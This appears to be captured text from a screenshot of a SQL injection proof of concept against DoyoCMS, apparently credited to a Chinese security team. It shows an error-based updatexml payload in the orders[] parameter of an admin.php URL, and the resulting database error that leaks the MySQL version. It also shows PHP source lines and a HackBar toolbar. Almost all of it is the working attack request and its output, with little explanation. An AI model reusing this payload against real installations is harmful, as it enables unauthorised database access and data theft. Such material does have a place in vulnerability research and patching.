 UPDATE dy_article SET orders = '123123' or updatexml(2,concat(0x7e,
(version())),0) or'' WHERE id = '0'
执行错误: XPATH syntax error: '~5.7.26'
A:\phpstudy_pro\WWW\doyocms-master\include\mysql.php on line 39
34. $this->arrSql[] = $sql;
35. if( $result = mysql_query($sql, $this->conn) ){
36. return $result;
37. }else{
38. if(mysql_error()!=''){
39. syError("{$sql}<br />执行错误: " . mysql_error());
40. }else{
41. return TRUE;
42. }
43. }
44. }
A:\phpstudy_pro\WWW\doyocms-master\include\syModel.php on line 191
186. $value = $this->escape($value);
187. $vals[] = "{$key} = {$value}";
188. }
189. $values = join(", ",$vals);
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
稻草人安全团队
http://192.168.0.105/admin.php?c=a_article&a=alledit&go=9&orders[]=123123' or updatexml(2,concat(0x7e,(version())),0) or'